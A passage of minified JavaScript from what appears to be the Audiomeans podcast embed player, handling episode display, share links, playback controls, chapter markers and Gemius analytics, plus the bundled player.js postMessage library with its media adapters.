to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[0];window.__INITIAL_DATA__={episode:u({},a),session:window.__INITIAL_DATA__.session,json:window.__INITIAL_DATA__.json,color:window.__INITIAL_DATA__.color,totalTime:window.__INITIAL_DATA__.totalTime,vert:window.__INITIAL_DATA__.vert,leadin:window.__INITIAL_DATA__.leadin,podcast:(window.__INITIAL_DATA__.podcasts||[]).find((function(e){return e.id===a.PodcastId}))||window.__INITIAL_DATA__.podcast,podcasts:window.__INITIAL_DATA__.podcasts,gemiusConfig:window.__INITIAL_DATA__.gemiusConfig,uakey:window.__INITIAL_DATA__.uakey},E(!0),window.resetAds&&(window.resetAds(),window.initializeIMA()),document.getElementById("episode-cover").src=(a.imageUrl||window.__INITIAL_DATA__.podcast.imageUrl||"").replace("s3-eu-west-1.amazonaws.com/audiomeansfiles","static.audiomeans.fr").replace("audiomeansfiles.s3.amazonaws.com","static.audiomeans.fr"),function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}(document.getElementById("episode-title")),document.getElementById("episode-title").innerHTML="<span>".concat(a.title,"</span>"),T(!0),document.getElementsByClassName("sr-only")[0].innerHTML=a.title;for(var s=document.getElementsByClassName("btn-share"),l=0;l<s.length;l++)s[l].style.display=a.isJingle?"none":"flex";for(var c=document.getElementsByClassName("btn-subscribe"),d=0;d<c.length;d++)c[d].style.display=a.isJingle?"none":"flex";document.getElementById("episode-title-vert").innerHTML=a.title,document.getElementById("episode-description-title").children[0].innerHTML="".concat(a.title," &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"),document.getElementById("episode-subtitle").innerHTML="".concat(window.__INITIAL_DATA__.podcast.name," • ").concat(a.publicationDate," • ").concat(a.duration),document.getElementById("episode-description").innerHTML="".concat(a.description),document.getElementById("episode-share-subtitle").innerHTML="".concat(a.title," • ").concat(a.publicationDate),document.getElementById("subscribe-podcast-name").innerHTML=window.__INITIAL_DATA__.podcast.name,document.getElementById("subscribe-rss").href="https://feeds.audiomeans.fr/feed/".concat(window.__INITIAL_DATA__.podcast.id,".xml"),document.getElementById("facebook-share").href="https://www.facebook.com/sharer/sharer.php?u=".concat(encodeURIComponent("les-fables-de-la-fontaine-9df27d9d4e91"===window.__INITIAL_DATA__.podcast.slug?"https://podcasts.comedie-francaise.fr":"https://podcasts.audiomeans.fr/".concat(window.__INITIAL_DATA__.podcast.slug,"/").concat(a.slug))),document.getElementById("twitter-share").href="https://twitter.com/intent/tweet?url=".concat(encodeURIComponent("les-fables-de-la-fontaine-9df27d9d4e91"===window.__INITIAL_DATA__.podcast.slug?"https://podcasts.comedie-francaise.fr":"https://podcasts.audiomeans.fr/".concat(window.__INITIAL_DATA__.podcast.slug,"/").concat(a.slug)),"&text=").concat(encodeURIComponent("".concat(a.title," - ").concat(a.publicationDate))),document.getElementById("linkedin-share").href="http://www.linkedin.com/shareArticle?mini=true&url=".concat(encodeURIComponent("les-fables-de-la-fontaine-9df27d9d4e91"===window.__INITIAL_DATA__.podcast.slug?"https://podcasts.comedie-francaise.fr":"https://podcasts.audiomeans.fr/".concat(window.__INITIAL_DATA__.podcast.slug,"/").concat(a.slug)),"&title=").concat(encodeURIComponent("".concat(a.title," - ").concat(a.publicationDate)));var p,h=f(document.getElementsByClassName("episode-".concat(window.__INITIAL_DATA__.episode.id)));try{for(h.s();!(p=h.n()).done;){var y=p.value;y.className="".concat(null==y?void 0:y.className," current")}}catch(e){h.e(e)}finally{h.f()}try{a.isJingle?document.getElementsByClassName("player-podcast-name")[0].innerHTML="<span>".concat(window.__INITIAL_DATA__.podcast.name,"</span>"):document.getElementsByClassName("player-podcast-name")[0].innerHTML='<a\n        href="'.concat("les-fables-de-la-fontaine-9df27d9d4e91"===window.__INITIAL_DATA__.podcast.slug?"https://podcasts.comedie-francaise.fr":window.__INITIAL_DATA__.podcast.link||"https://podcasts.audiomeans.fr/".concat(window.__INITIAL_DATA__.podcast.slug),'"\n        target="_blank"\n      >').concat(window.__INITIAL_DATA__.podcast.name,"</a>");for(var _=document.getElementById("subscribe-links").children,v=[],g=0;g<_.length;g++)_[g].className.indexOf("external")>-1&&v.push(_[g]);for(var w=0;w<v.length;w++)document.getElementById("subscribe-links").removeChild(v[w]);for(var A=0;A<window.__INITIAL_DATA__.podcast.links.length;A++){var N=window.__INITIAL_DATA__.podcast.links[A],b=document.createElement("A");b.href=N.link,b.className="thumb external",b.target="_blank",b.innerHTML='<img src="'.concat(N.PodcastLinkApp.logo,'" /><span>').concat(N.PodcastLinkApp.name,"</span>"),document.getElementById("subscribe-links").appendChild(b)}}catch(i){}try{var L,D=f(document.getElementsByClassName("playlist-overlay"));try{for(D.s();!(L=D.n()).done;){var x=L.value;-1===x.parentNode.className.indexOf("playlist-mode")&&(x.style.display="none")}}catch(e){D.e(e)}finally{D.f()}}catch(i){}I()},T=function(e){try{window.parent.postMessage(JSON.stringify({width:window.innerWidth,mp:window.__INITIAL_DATA__.mp}),"*")}catch(e){}document.getElementById("episode-title")&&setTimeout((function(){try{if(!window.hasResizedSetup||e){try{window.hasResizedSetup.stop()}catch(e){}document.getElementById("episode-title").children[0].offsetWidth>=document.getElementById("episode-title").offsetWidth&&(window.hasResizedSetup=new v(document.getElementById("episode-title")),window.hasResizedSetup.start())}else window.hasResizedSetup.resume()}catch(e){console.log(e)}}),1e3)},E=function(){var e,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];window.__INITIAL_DATA__.player={loaded:!1,started:!1,playing:window.__INITIAL_DATA__.episode,seeked:!1,seeking:!1},void 0!==window.__INITIAL_DATA__.json&&(g(),t||(window.addEventListener("resize",T),T()));for(var n=window.__INITIAL_DATA__.episode,i=document.getElementsByClassName("btn-share"),s=0;s<i.length;s++)i[s].style.display=n.isJingle?"none":"flex";for(var l=document.getElementsByClassName("btn-subscribe"),c=0;c<l.length;c++)l[c].style.display=n.isJingle?"none":"flex";if(!t){var d,u=document.getElementById("audio");if(null===(d=window.__INITIAL_DATA__.player.playing.audio)||void 0===d||!d.path){var p,m=f(document.getElementsByClassName("episode-no-content"));try{for(m.s();!(p=m.n()).done;)p.value.style.display="flex"}catch(e){m.e(e)}finally{m.f()}}var h=function(e,t){e.addEventListener("click",t),e.addEventListener("keydown",(function(e){"Enter"===e.code&&t()}))},y=document.getElementsByClassName("play")[0];h(y,(function(){if(!1===window.__INITIAL_DATA__.player.loaded&&window.location.hash){var e=window.location.hash.substring(1);if(!Number.isNaN(parseFloat(e)))return void I(parseFloat(e))}I()})),document.addEventListener("keyup",(function(e){"Space"===e.code?I():"ArrowRight"===e.code?u.currentTime+=30:"ArrowLeft"===e.code&&(u.currentTime-=30)}));var v=document.getElementsByClassName("forward");v&&v.length>0&&h(v[0],(function(){u.currentTime+=30}));var w=document.getElementsByClassName("back");w&&w.length>0&&h(w[0],(function(){u.currentTime-=30}));var A=document.getElementsByClassName("back15");A.length>0&&A[0].addEventListener("click",(function(){u.currentTime-=15}));var E=document.getElementsByClassName("btn-info");E.length>0&&h(E[0],(function(){document.getElementsByClassName("description-overlay")[0].style.display="flex",document.getElementsByClassName("description-overlay")[0].focus(),document.getElementsByClassName("description")[0].scrollTop=0}));var b=document.getElementsByClassName("btn-playlist");if(b.length>0){var L,D=f(b);try{for(D.s();!(L=D.n()).done;)L.value.addEventListener("click",(function(){var e,t=f(document.getElementsByClassName("playlist-overlay"));try{for(t.s();!(e=t.n()).done;)e.value.style.display="flex"}catch(e){t.e(e)}finally{t.f()}var n,o=f(document.getElementsByClassName("playlist"));try{for(o.s();!(n=o.n()).done;)n.value.scrollTop=0}catch(e){o.e(e)}finally{o.f()}}))}catch(e){D.e(e)}finally{D.f()}}var x=document.getElementsByClassName("btn-subscribe");x.length>0&&h(x[0],(function(){document.getElementsByClassName("subscribe-overlay")[0].style.display="flex",document.getElementsByClassName("subscribe")[0].scrollTop=0}));var S=document.getElementsByClassName("btn-share");S.length>0&&h(S[0],(function(){document.getElementsByClassName("share-overlay")[0].style.display="flex",document.getElementsByClassName("share")[0].scrollTop=0}));var C=document.getElementsByClassName("btn-sound");C.length>0&&C[0].addEventListener("click",(function(){u.muted?(u.muted=!1,document.getElementsByClassName("block-pdcstnfd")[0].className=document.getElementsByClassName("block-pdcstnfd")[0].className.replace("block-pdcstnfd-muted","")):(u.muted=!0,document.getElementsByClassName("block-pdcstnfd")[0].className="".concat(document.getElementsByClassName("block-pdcstnfd")[0].className," block-pdcstnfd-muted"))}));var O=document.getElementsByClassName("btn-close");if(O.length>0)for(var P=0;P<O.length;P++)h(O[P],(function(){document.getElementsByClassName("description-overlay")[0].style.display="none";try{document.getElementsByClassName("bookmark-overlay")[0].style.display="none"}catch(e){}try{var e,t=f(document.getElementsByClassName("playlist-overlay"));try{for(t.s();!(e=t.n()).done;){var n=e.value;-1===n.parentNode.className.indexOf("playlist-mode")&&(n.style.display="none")}}catch(e){t.e(e)}finally{t.f()}}catch(e){}document.getElementsByClassName("subscribe-overlay")[0].style.display="none",document.getElementsByClassName("share-overlay")[0].style.display="none"}));u.addEventListener("playing",(function(){_("play"),setTimeout((function(){void 0===window.__INITIAL_DATA__.json?y.className="play pause loader":y.className="btn pause"}),100),document.getElementsByClassName("block-pdcstnfd").length>0&&(document.getElementsByClassName("block-pdcstnfd")[0].className="".concat(document.getElementsByClassName("block-pdcstnfd")[0].className," block-pdcstnfd-playing"))})),u.addEventListener("pause",(function(){y.className="btn play",document.getElementsByClassName("block-pdcstnfd").length>0&&(document.getElementsByClassName("block-pdcstnfd")[0].className=document.getElementsByClassName("block-pdcstnfd")[0].className.replace("block-pdcstnfd-playing",""))}));var M=document.getElementsByClassName("soundline");M&&M.length>0&&M[0].addEventListener("click",(function(e){var t=e.target.getBoundingClientRect(),n=e.clientX-t.left;u.currentTime=u.duration*n/t.width}));try{var k=1,B=document.getElementsByClassName("speed-container"),j=document.getElementsByClassName("speed")[0],R=function(){switch(k){case 1:k=1.25;break;case 1.25:k=1.5;break;case 1.5:k=2;break;case 2:k=.75;break;default:k=1}j.innerHTML="".concat(k).concat(1.25!==k&&.75!==k?"x":"");var e=document.getElementsByClassName("speed-container");e&&e.length>0&&(e[0].className="btn speed-container speed-".concat(100*k,"x")),u.playbackRate=k};B&&B.length>0?h(B[0],R):h(j,R)}catch(e){}var H=0;document.getElementById("progress")&&document.getElementsByClassName("current").length>0&&document.getElementsByClassName("duration").length>0?window.setInterval((function(){var e=document.getElementById("progress"),t=document.getElementsByClassName("current"),n=document.getElementsByClassName("duration");if(!0===window.__INITIAL_DATA__.player.loaded){if(!isNaN(parseInt(u.duration))){var r,i=f(n);try{for(i.s();!(r=i.n()).done;)r.value.innerHTML=o(u.duration)}catch(e){i.e(e)}finally{i.f()}}var a,s=f(t);try{for(s.s();!(a=s.n()).done;){var l=a.value;-1===l.className.indexOf("playlist-item")&&(l.innerHTML=o(parseInt(u.currentTime)))}}catch(e){s.e(e)}finally{s.f()}u.currentTime-H>60&&(_("time",u.currentTime),H=u.currentTime),e&&(e.innerHTML=".player .timeline .soundline::after { width: ".concat(parseFloat(u.currentTime)/parseFloat(u.duration)*100,"%; }"))}else{var c;if(!isNaN(parseInt(null===(c=window.__INITIAL_DATA__.player.playing.audio)||void 0===c?void 0:c.length))){var d,p=f(n);try{for(p.s();!(d=p.n()).done;){var m;d.value.innerHTML=o(parseInt(null===(m=window.__INITIAL_DATA__.player.playing.audio)||void 0===m?void 0:m.length))}}catch(e){p.e(e)}finally{p.f()}}var h,y=f(t);try{for(y.s();!(h=y.n()).done;){var v=h.value;-1===v.className.indexOf("playlist-item")&&(v.innerHTML=o(0))}}catch(e){y.e(e)}finally{y.f()}}}),500):document.getElementsByClassName("block-pdcstnfd-progress").length>0&&window.setInterval((function(){var e,t=document.getElementsByClassName("block-pdcstnfd-progress")[0];if(!0===window.__INITIAL_DATA__.player.loaded){if(t.style.width="".concat(parseFloat(u.currentTime)/parseFloat(u.duration)*100,"%"),document.getElementsByClassName("pdcstnfd-remaining-time").length>0){var n,o=u.duration-parseInt(u.currentTime);document.getElementsByClassName("pdcstnfd-remaining-time")[0].innerHTML=r(isNaN(o)?parseInt(null===(n=window.__INITIAL_DATA__.player.playing.audio)||void 0===n?void 0:n.length):o)}}else document.getElementsByClassName("pdcstnfd-remaining-time").length>0&&(document.getElementsByClassName("pdcstnfd-remaining-time")[0].innerHTML=r(parseInt(null===(e=window.__INITIAL_DATA__.player.playing.audio)||void 0===e?void 0:e.length)))}),100);try{var U=new(a().Receiver);U.on("play",(function(){try{I()}catch(e){}U.emit("play")})),U.on("pause",(function(){var e=document.getElementById("audio");try{!e||null!=e&&e.paused||e.pause()}catch(e){}U.emit("pause")})),U.on("getDuration",(function(e){return e(u.duration)})),U.on("getPaused",(function(e){return e(u.paused)})),U.on("getVolume",(function(e){return e(100*u.volume)})),U.on("setVolume",(function(e){return u.volume=e/100})),U.on("mute",(function(){return u.mute=!0})),U.on("unmute",(function(){return u.mute=!1})),U.on("getMuted",(function(e){return e(u.mute)})),U.on("getLoop",(function(e){return e(u.loop)})),U.on("setLoop",(function(e){return u.loop=e})),U.on("getCurrentTime",(function(e){return e(u.currentTime)})),U.on("setCurrentTime",(function(e){return u.currentTime=e})),u.addEventListener("ended",(function(){return U.emit("ended")})),u.addEventListener("timeupdate",(function(){U.emit("timeupdate",{seconds:u.currentTime,duration:u.duration})})),U.ready()}catch(e){console.log("Failed to implement Player.js",e)}}null!==(e=window.__INITIAL_DATA__.gemiusConfig)&&void 0!==e&&e.enabled&&N();for(var V=n.chapters||[],G=document.querySelector(".audiogram"),J=G.getElementsByClassName("marker");J.length>0;)J[0].remove();var F,q=f(V);try{var W=function(){var e=F.value,t=parseFloat(n.audio.length),o=document.createElement("DIV");o.className="marker",o.style.left="".concat(parseFloat(e.start/1e3)/t*100,"%");var r=parseFloat(e.start/1e3);o.onclick=function(e){e.preventDefault();var t=document.getElementById("audio");t.paused?I(parseInt(r)):t.currentTime=parseInt(r)},G.appendChild(o),window.tippy(o,{content:"".concat(e.title)})};for(q.s();!(F=q.n()).done;)W()}catch(e){q.e(e)}finally{q.f()}},N=function(){console.log("CIM running...");var e=document.getElementById("audio");if(!window.__GEMIUS_PLAYER__){var t=window.__INITIAL_DATA__.gemiusConfig.gemiusId,n=new GemiusPlayer("audiomeans",t);e.addEventListener("play",(function(){n.programEvent(window.__INITIAL_DATA__.episode.guid.replace(/[^0-9]/g,""),e.currentTime,"play",{autoPlay:!1})})),e.addEventListener("ended",(function(){n.programEvent(window.__INITIAL_DATA__.episode.guid.replace(/[^0-9]/g,""),e.currentTime,"complete")})),e.addEventListener("pause",(function(){n.programEvent(window.__INITIAL_DATA__.episode.guid.replace(/[^0-9]/g,""),e.currentTime,"pause")})),window.__GEMIUS_PLAYER__=n}var o=window.__GEMIUS_PLAYER__;o.setVideoObject(e);var r=window.__INITIAL_DATA__.podcast.categories||[],i="ce";if(r.length>0){var a=r[0];10===a.id?i="nw":13===a.id&&(i="sp")}o.newProgram(window.__INITIAL_DATA__.episode.guid.replace(/[^0-9]/g,""),{programName:window.__INITIAL_DATA__.episode.title,programDuration:window.__INITIAL_DATA__.episode.audio.length,st:"aud.rai.ep.free",se:window.__INITIAL_DATA__.podcast.name,ct:i,tv:window.__INITIAL_DATA__.episode.guid.replace(/[^0-9]/g,""),programType:"Audio",channel:(window.__INITIAL_DATA__.podcast.AccountBrand||{}).name||""})},b=function(){return new Promise((function(e){var t=function(){var t,n=(t=l().mark((function t(){var n;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=new Audio;try{n.play(),e(n.paused)}catch(t){e(!0)}case 2:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(o,r){var i=t.apply(e,n);function a(e){c(i,o,r,a,s,"next",e)}function s(e){c(i,o,r,a,s,"throw",e)}a(void 0)}))});return function(){return n.apply(this,arguments)}}();t()}))}},3607:(e,t,n)=>{var o;!function(r,i){var a={};function s(e){return function(){var t={method:e},n=Array.prototype.slice.call(arguments);/^get/.test(e)?(a.assert(n.length>0,"Get methods require a callback."),n.unshift(t)):(/^set/.test(e)&&(a.assert(0!==n.length,"Set methods require a value."),t.value=n[0]),n=[t]),this.send.apply(this,n)}}a.DEBUG=!1,a.VERSION="0.0.11",a.CONTEXT="player.js",a.POST_MESSAGE=!!r.postMessage,a.origin=function(e){return"//"===e.substr(0,2)&&(e=r.location.protocol+e),e.split("/").slice(0,3).join("/")},a.addEvent=function(e,t,n){e&&(e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n)},a.log=function(){a.log.history=a.log.history||[],a.log.history.push(arguments),r.console&&a.DEBUG&&r.console.log(Array.prototype.slice.call(arguments))},a.isString=function(e){return"[object String]"===Object.prototype.toString.call(e)},a.isObject=function(e){return"[object Object]"===Object.prototype.toString.call(e)},a.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)},a.isNone=function(e){return null==e},a.has=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.indexOf=function(e,t){if(null==e)return-1;var n=0,o=e.length;if(Array.prototype.IndexOf&&e.indexOf===Array.prototype.IndexOf)return e.indexOf(t);for(;n<o;n++)if(e[n]===t)return n;return-1},a.assert=function(e,t){if(!e)throw t||"Player.js Assert Failed"},a.Keeper=function(){this.init()},a.Keeper.prototype.init=function(){this.data={}},a.Keeper.prototype.getUUID=function(){return"listener-xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))},a.Keeper.prototype.has=function(e,t){if(!this.data.hasOwnProperty(e))return!1;if(a.isNone(t))return!0;for(var n=this.data[e],o=0;o<n.length;o++)if(n[o].id===t)return!0;return!1},a.Keeper.prototype.add=function(e,t,n,o,r){var i={id:e,event:t,cb:n,ctx:o,one:r};this.has(t)?this.data[t].push(i):this.data[t]=[i]},a.Keeper.prototype.execute=function(e,t,n,o){if(!this.has(e,t))return!1;for(var r=[],i=[],s=0;s<this.data[e].length;s++){var l=this.data[e][s];a.isNone(t)||!a.isNone(t)&&l.id===t?(i.push({cb:l.cb,ctx:l.ctx?l.ctx:o,data:n}),!1===l.one&&r.push(l)):r.push(l)}0===r.length?delete this.data[e]:this.data[e]=r;for(var c=0;c<i.length;c++){var d=i[c];d.cb.call(d.ctx,d.data)}},a.Keeper.prototype.on=function(e,t,n,o){this.add(e,t,n,o,!1)},a.Keeper.prototype.one=function(e,t,n,o){this.add(e,t,n,o,!0)},a.Keeper.prototype.off=function(e,t){var n=[];if(!this.data.hasOwnProperty(e))return n;for(var o=[],r=0;r<this.data[e].length;r++){var i=this.data[e][r];a.isNone(t)||i.cb===t?a.isNone(i.id)||n.push(i.id):o.push(i)}return 0===o.length?delete this.data[e]:this.data[e]=o,n},a.Player=function(e,t){if(!(this instanceof a.Player))return new a.Player(e,t);this.init(e,t)},a.EVENTS={READY:"ready",PLAY:"play",PAUSE:"pause",ENDED:"ended",TIMEUPDATE:"timeupdate",PROGRESS:"progress",ERROR:"error"},a.EVENTS.all=function(){var e=[];for(var t in a.EVENTS)a.has(a.EVENTS,t)&&a.isString(a.EVENTS[t])&&e.push(a.EVENTS[t]);return e},a.METHODS={PLAY:"play",PAUSE:"pause",GETPAUSED:"getPaused",MUTE:"mute",UNMUTE:"unmute",GETMUTED:"getMuted",SETVOLUME:"setVolume",GETVOLUME:"getVolume",GETDURATION:"getDuration",SETCURRENTTIME:"setCurrentTime",GETCURRENTTIME:"getCurrentTime",SETLOOP:"setLoop",GETLOOP:"getLoop",REMOVEEVENTLISTENER:"removeEventListener",ADDEVENTLISTENER:"addEventListener"},a.METHODS.all=function(){var e=[];for(var t in a.METHODS)a.has(a.METHODS,t)&&a.isString(a.METHODS[t])&&e.push(a.METHODS[t]);return e},a.READIED=[],a.Player.prototype.init=function(e,t){var n=this;a.isString(e)&&(e=i.getElementById(e)),this.elem=e,a.assert("IFRAME"===e.nodeName,'playerjs.Player constructor requires an Iframe, got "'+e.nodeName+'"'),a.assert(e.src,"playerjs.Player constructor requires a Iframe with a 'src' attribute."),this.origin=a.origin(e.src),this.keeper=new a.Keeper,this.isReady=!1,this.queue=[],this.events=a.EVENTS.all(),this.methods=a.METHODS.all(),a.POST_MESSAGE?a.addEvent(r,"message",(function(e){n.receive(e)})):a.log("Post Message is not Available."),a.indexOf(a.READIED,e.src)>-1?n.loaded=!0:this.elem.onload=function(){n.loaded=!0}},a.Player.prototype.send=function(e,t,n){if(e.context=a.CONTEXT,e.version=a.VERSION,t){var o=this.keeper.getUUID();e.listener=o,this.keeper.one(o,e.method,t,n)}return this.isReady||"ready"===e.value?(a.log("Player.send",e,this.origin),!0===this.loaded&&this.elem.contentWindow.postMessage(JSON.stringify(e),this.origin),!0):(a.log("Player.queue",e),this.queue.push(e),!1)},a.Player.prototype.receive=function(e){if(a.log("Player.receive",e),e.origin!==this.origin)return!1;var t;try{t=JSON.parse(e.data)}catch(e){return!1}if(t.context!==a.CONTEXT)return!1;"ready"===t.event&&t.value&&t.value.src===this.elem.src&&this.ready(t),this.keeper.has(t.event,t.listener)&&this.keeper.execute(t.event,t.listener,t.value,this)},a.Player.prototype.ready=function(e){if(!0===this.isReady)return!1;e.value.events&&(this.events=e.value.events),e.value.methods&&(this.methods=e.value.methods),this.isReady=!0,this.loaded=!0;for(var t=0;t<this.queue.length;t++){var n=this.queue[t];a.log("Player.dequeue",n),"ready"===e.event&&this.keeper.execute(n.event,n.listener,!0,this),this.send(n)}this.queue=[]},a.Player.prototype.on=function(e,t,n){var o=this.keeper.getUUID();return"ready"===e?this.keeper.one(o,e,t,n):this.keeper.on(o,e,t,n),this.send({method:"addEventListener",value:e,listener:o}),!0},a.Player.prototype.off=function(e,t){var n=this.keeper.off(e,t);if(a.log("Player.off",n),n.length>0)for(var o in n)return this.send({method:"removeEventListener",value:e,listener:n[o]}),!0;return!1},a.Player.prototype.supports=function(e,t){a.assert(a.indexOf(["method","event"],e)>-1,'evtOrMethod needs to be either "event" or "method" got '+e),t=a.isArray(t)?t:[t];for(var n="event"===e?this.events:this.methods,o=0;o<t.length;o++)if(-1===a.indexOf(n,t[o]))return!1;return!0};for(var l=0,c=a.METHODS.all().length;l<c;l++){var d=a.METHODS.all()[l];a.Player.prototype.hasOwnProperty(d)||(a.Player.prototype[d]=s(d))}a.addEvent(r,"message",(function(e){var t;try{t=JSON.parse(e.data)}catch(e){return!1}if(t.context!==a.CONTEXT)return!1;"ready"===t.event&&t.value&&t.value.src&&a.READIED.push(t.value.src)})),a.Receiver=function(e,t){this.init(e,t)},a.Receiver.prototype.init=function(e,t){var n=this;this.isReady=!1,this.origin=a.origin(i.referrer),this.methods={},this.supported={events:e||a.EVENTS.all(),methods:t||a.METHODS.all()},this.eventListeners={},this.reject=!(r.self!==r.top&&a.POST_MESSAGE),this.reject||a.addEvent(r,"message",(function(e){n.receive(e)}))},a.Receiver.prototype.receive=function(e){if(e.origin!==this.origin)return!1;var t={};if(a.isObject(e.data))t=e.data;else try{t=r.JSON.parse(e.data)}catch(e){a.log("JSON Parse Error",e)}if(a.log("Receiver.receive",e,t),!t.method)return!1;if(t.context!==a.CONTEXT)return!1;if(-1===a.indexOf(a.METHODS.all(),t.method))return this.emit("error",{code:2,msg:'Invalid Method "'+t.method+'"'}),!1;var n=a.isNone(t.listener)?null:t.listener;if("addEventListener"===t.method)this.eventListeners.hasOwnProperty(t.value)?-1===a.indexOf(this.eventListeners[t.value],n)&&this.eventListeners[t.value].push(n):this.eventListeners[t.value]=[n],"ready"===t.value&&this.isReady&&this.ready();else if("removeEventListener"===t.method){if(this.eventListeners.hasOwnProperty(t.value)){var o=a.indexOf(this.eventListeners[t.value],n);o>-1&&this.eventListeners[t.value].splice(o,1),0===this.eventListeners[t.value].length&&delete this.eventListeners[t.value]}}else this.get(t.method,t.value,n)},a.Receiver.prototype.get=function(e,t,n){var o=this;if(!this.methods.hasOwnProperty(e))return this.emit("error",{code:3,msg:'Method Not Supported"'+e+'"'}),!1;var r=this.methods[e];"get"===e.substr(0,3)?r.call(this,(function(t){o.send(e,t,n)})):r.call(this,t)},a.Receiver.prototype.on=function(e,t){this.methods[e]=t},a.Receiver.prototype.send=function(e,t,n){if(a.log("Receiver.send",e,t,n),this.reject)return a.log("Receiver.send.reject",e,t,n),!1;var o={context:a.CONTEXT,version:a.VERSION,event:e};a.isNone(t)||(o.value=t),a.isNone(n)||(o.listener=n);var i=JSON.stringify(o);r.parent.postMessage(i,""===this.origin?"*":this.origin)},a.Receiver.prototype.emit=function(e,t){if(!this.eventListeners.hasOwnProperty(e))return!1;a.log("Instance.emit",e,t,this.eventListeners[e]);for(var n=0;n<this.eventListeners[e].length;n++){var o=this.eventListeners[e][n];this.send(e,t,o)}return!0},a.Receiver.prototype.ready=function(){a.log("Receiver.ready"),this.isReady=!0;var e={src:r.location.toString(),events:this.supported.events,methods:this.supported.methods};this.emit("ready",e)||this.send("ready",e)},a.HTML5Adapter=function(e){if(!(this instanceof a.HTML5Adapter))return new a.HTML5Adapter(e);this.init(e)},a.HTML5Adapter.prototype.init=function(e){a.assert(e,"playerjs.HTML5Adapter requires a video element");var t=this.receiver=new a.Receiver;e.addEventListener("playing",(function(){t.emit("play")})),e.addEventListener("pause",(function(){t.emit("pause")})),e.addEventListener("ended",(function(){t.emit("ended")})),e.addEventListener("timeupdate",(function(){t.emit("timeupdate",{seconds:e.currentTime,duration:e.duration})})),e.addEventListener("progress",(function(){t.emit("buffered",{percent:e.buffered.length})})),t.on("play",(function(){e.play()})),t.on("pause",(function(){e.pause()})),t.on("getPaused",(function(t){t(e.paused)})),t.on("getCurrentTime",(function(t){t(e.currentTime)})),t.on("setCurrentTime",(function(t){e.currentTime=t})),t.on("getDuration",(function(t){t(e.duration)})),t.on("getVolume",(function(t){t(100*e.volume)})),t.on("setVolume",(function(t){e.volume=t/100})),t.on("mute",(function(){e.muted=!0})),t.on("unmute",(function(){e.muted=!1})),t.on("getMuted",(function(t){t(e.muted)})),t.on("getLoop",(function(t){t(e.loop)})),t.on("setLoop",(function(t){e.loop=t}))},a.HTML5Adapter.prototype.ready=function(){this.receiver.ready()},a.JWPlayerAdapter=function(e){if(!(this instanceof a.JWPlayerAdapter))return new a.JWPlayerAdapter(e);this.init(e)},a.JWPlayerAdapter.prototype.init=function(e){a.assert(e,"playerjs.JWPlayerAdapter requires a player object");var t=this.receiver=new a.Receiver;this.looped=!1,e.on("pause",(function(){t.emit("pause")})),e.on("play",(function(){t.emit("play")})),e.on("time",(function(e){var n=e.position,o=e.duration;if(!n||!o)return!1;var r={seconds:n,duration:o};t.emit("timeupdate",r)}));var n=this;e.on("complete",(function(){!0===n.looped?e.seek(0):t.emit("ended")})),e.on("error",(function(){t.emit("error")})),t.on("play",(function(){e.play(!0)})),t.on("pause",(function(){e.pause(!0)})),t.on("getPaused",(function(t){t(e.getState().toLowerCase()!=="PLAYING".toLowerCase())})),t.on("getCurrentTime",(function(t){t(e.getPosition())})),t.on("setCurrentTime",(function(t){e.seek(t)})),t.on("getDuration",(function(t){t(e.getDuration())})),t.on("getVolume",(function(t){t(e.getVolume())})),t.on("setVolume",(function(t){e.setVolume(t)})),t.on("mute",(function(){e.setMute(!0)})),t.on("unmute",(function(){e.setMute(!1)})),t.on("getMuted",(function(t){t(!0===e.getMute())})),t.on("getLoop",(function(e){e(this.looped)}),this),t.on("setLoop",(function(e){this.looped=e}),this)},a.JWPlayerAdapter.prototype.ready=function(){this.receiver.ready()},a.MockAdapter=function(){if(!(this instanceof a.MockAdapter))return new a.MockAdapter;this.init()},a.MockAdapter.prototype.init=function(){var e={duration:20,currentTime:0,interval:null,timeupdate:function(){},volume:100,mute:!1,playing:!1,loop:!1,play:function(){e.interval=setInterval((function(){e.currentTime+=.25,e.timeupdate({seconds:e.currentTime,duration:e.duration})}),250),e.playing=!0},pause:function(){clearInterval(e.interval),e.playing=!1}},t=this.receiver=new a.Receiver;t.on("play",(function(){var t=this;e.play(),this.emit("play"),e.timeupdate=function(e){t.emit("timeupdate",e)}})),t.on("pause",(function(){e.pause(),this.emit("pause")})),t.on("getPaused",(function(t){t(!e.playing)})),t.on("getCurrentTime",(function(t){t(e.currentTime)})),t.on("setCurrentTime",(function(t){e.currentTime=t})),t.on("getDuration",(function(t){t(e.duration)})),t.on("getVolume",(function(t){t(e.volume)})),t.on("setVolume",(function(t){e.volume=t})),t.on("mute",(function(){e.mute=!0})),t.on("unmute",(function(){e.mute=!1})),t.on("getMuted",(function(t){t(e.mute)})),t.on("getLoop",(function(t){t(e.loop)})),t.on("setLoop",(function(t){e.loop=t}))},a.MockAdapter.prototype.ready=function(){this.receiver.ready()},a.VideoJSAdapter=function(e){if(!(this instanceof a.VideoJSAdapter))return new a.VideoJSAdapter(e);this.init(e)},a.VideoJSAdapter.prototype.init=function(e){a.assert(e,"playerjs.VideoJSReceiver requires a player object");var t=this.receiver=new a.Receiver;e.on("pause",(function(){t.emit("pause")})),e.on("play",(function(){t.emit("play")})),e.on("timeupdate",(function(n){var o=e.currentTime(),r=e.duration();if(!o||!r)return!1;var 